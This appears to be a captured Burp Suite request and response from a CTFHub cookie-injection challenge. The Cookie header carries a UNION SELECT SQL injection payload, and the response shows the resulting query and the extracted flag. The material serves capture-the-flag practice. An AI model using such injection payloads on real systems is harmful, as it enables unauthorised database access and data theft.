 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: challenge-c0a2a9300ec9c928.sandbox.ctfhub.com:10800
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: id=-1 UNION SELECT 1,group_concat(gybrntmptf) FROM ovjpsakvww
10
11
Response
Pretty Raw Hex Render
\n
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 UNION SELECT
1,group_concat(gybrntmptf) FROM ovjpsakvww
ID: 1
Data: ctfhub{67cf01c6a44ea9b5f37043ce}